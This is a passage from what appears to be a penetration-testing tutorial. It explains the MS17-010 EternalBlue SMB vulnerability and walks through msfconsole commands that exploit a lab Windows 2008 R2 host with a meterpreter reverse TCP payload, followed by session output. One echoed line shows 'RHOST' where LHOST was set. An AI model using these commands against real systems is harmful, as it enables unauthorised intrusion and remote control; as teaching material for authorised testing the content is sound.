 Without going into too much detail, the MS17-010 EternalBlue SMB Remote Windows
Kernel Pool Corruption exploit module is a part of the Equation Group ETERNALBLUE
exploit, part of the FuzzBunch toolkit released by Shadow Brokers, generally believed to be
developed by the U.S. National Security Agency (NSA) and used as part of the WannaCry
ransomware attack. It is a buffer overflow in the memmove operation in
Srv!SrvOs2FeaToNt that allows us to execute an arbitrary payload. This vulnerability affects
Windows machines without security update MS17-010 for Microsoft Windows SMB
Server SMBv1 Server.
How to do it...
To launch the exploit, use the MS17-010 EternalBlue SMB Remote Windows Kernel Pool
Corruption exploit module, set the target IP address, use a meterpreter reverse TCP
payload, and specify the listening address:
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(ms17_010_eternalblue) > set RHOST 192.168.216.10
RHOST => 192.168.216.10
msf exploit(ms17_010_eternalblue) > set PAYLOAD
windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(ms17_010_eternalblue) > set LHOST 192.168.216.5
RHOST => 192.168.216.5
msf exploit(ms17_010_eternalblue) > exploit
...
meterpreter > sysinfo
Computer : VAGRANT-2008R2
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
...
meterpreter >
One outcome of a penetration test that differentiates it from a vulnerability scanner, is that
no one will state that what you've found is a false positive when you present them with a